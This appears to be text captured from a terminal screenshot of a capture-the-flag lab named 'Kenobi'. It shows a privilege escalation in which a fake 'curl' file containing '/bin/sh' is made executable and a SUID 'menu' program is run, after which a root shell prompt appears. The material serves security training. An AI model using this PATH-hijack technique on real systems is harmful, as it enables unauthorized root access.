 root@kenobi: /root
En
11:34 AM
root@kenobi: /root 95x25
HTTP/1.1 200 OK
Date: Wed, 22 Apr 2020 15:33:04 GMT
Server: Apache/2.4.18 (Ubuntu)
Last-Modified: Wed, 04 Sep 2019 09:07:20 GMT
ETag: "c8-591b6884b6ed2"
Accept-Ranges: bytes
Content-Length: 200
Vary: Accept-Encoding
Content-Type: text/html
kenobi@kenobi:~$
kenobi@kenobi:~$ echo /bin/sh > curl
kenobi@kenobi:~$ curl
-bash: /home/kenobi/curl: Permission denied
kenobi@kenobi:~$ chmod +x curl
kenobi@kenobi:~$ curl
$
kenobi@kenobi:~$ /usr/bin/menu
***************************************
1. status check
2. kernel version
3. ifconfig
** Enter your choice :1
# ^C